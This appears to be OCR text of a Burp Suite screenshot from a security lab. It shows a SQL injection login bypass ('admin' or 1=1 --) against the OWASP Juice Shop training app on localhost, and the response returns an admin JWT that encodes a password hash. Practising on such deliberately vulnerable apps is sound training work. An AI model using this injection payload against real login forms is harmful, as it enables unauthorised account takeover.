 1 2 3 4 2 13:13
Kali Linux Settings | Semgrep Local CLI scans | Semgrep OWASP Juice Shop OWASP Juice Shop nodejsscan v4.8 - Scan Resul
Burp Suite Community Edition v2024.9.4 - Temporary Project
Kali Linux Kali
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
RU
Send Cancel Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=ru_RU; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"admin' or 1=1 --",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-jf0xT+9ChR8/bFJedgKC4vyP0Yc"
10 Vary: Accept-Encoding
11 Date: Thu, 07 Nov 2024 10:13:43 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwi
ZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLX
NoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUw
MCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOi
IiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2Rl
ZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsIm
NyZWF0ZWRBdCI6IjIwMjQtMTEtMDcgMDg6NDI6MDEuNzE4ICswMDowMCIsInVwZGF0
ZWRBdCI6IjIwMjQtMTEtMDcgMDg6NDI6MDEuNzE4ICswMDowMCIsImRlbGV0ZWRBdC
I6bnVsbH0sImlhdCI6MTczMDk3NDQyNH0.SluqqXbmIUZ-zTkfyC2A1HNUkJfZ2nbw
3aXcs2HBe_1Lx7GaYFGivXDAckkwaA-qwuPiFAbEPHnZ7KLYBG1Yw04acE8G0I1uh9
4ylimN6SbpRetItL_l8a3kUAtfN3_OuT7vgllEfV4y5xmqIFUJxS9BddjeTM3AQHeW
ZxNvGbQ",
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 15
Response headers 12
Inspector
Notes
Done 1,185 bytes | 1,019 millis
Event log (1) All issues Memory: 104.2MB
nodejsscan v4.8 - Scan Results.html | 1018.0 KiB (1042431 bytes) | HTML document